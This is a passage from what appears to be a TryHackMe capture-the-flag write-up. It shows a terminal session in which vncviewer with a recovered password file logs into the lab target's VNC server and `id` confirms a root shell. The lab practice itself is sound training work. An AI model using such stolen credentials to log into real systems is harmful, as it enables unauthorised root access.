 monoloco@kali:~/Dokumente/THM/super-spam$ vncviewer -passwd passwd superspam.thm:5901
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (super-spam:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
# id
uid=0(root) gid=0(root) groups=0(root)